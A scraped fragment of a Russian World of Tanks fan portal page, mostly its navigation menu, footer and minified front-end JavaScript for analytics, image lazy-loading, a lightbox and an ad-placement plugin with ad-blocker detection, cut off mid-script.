menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 